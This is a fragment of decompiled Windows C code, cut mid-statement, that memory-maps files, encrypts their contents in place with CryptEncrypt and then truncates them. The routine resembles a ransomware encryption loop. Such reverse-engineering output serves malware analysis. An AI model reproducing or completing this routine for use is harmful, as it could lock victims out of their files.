 && !v18
&& (v11 = (BYTE *)MapViewOfFile(hFileMappingObject, 6u, 0, 0, (SIZE_T)lpFileName), (lpBaseAddress = v11) != 0) )
{
v12 = CryptEncrypt(phKey, 0, Final, 0, v11, (DWORD *)&lpFileName, v7);
if ( v12 )
FlushViewOfFile(lpBaseAddress, (SIZE_T)lpFileName);
UnmapViewOfFile(lpBaseAddress);
if ( v12 )
sub_10005BC4(hFileMappingObject, v9, SHIDWORD(v9), pdwDataLen);
}
else
{
v12 = v14;
}
CloseHandle(hFileMappingObject);
if ( !v12 )
sub_10005A11(hFile, v9 - FileSize.s.LowPart, (v9 - FileSize.QuadPart) >> 32);
}
CloseHandle(hFile);
v2 = pdwDataLen;
}
result = CryptDestroyKey(phKey);
if ( v18 )
{
if ( !v15 )
result = SetEvent(*(HANDLE *)(v2 + 72));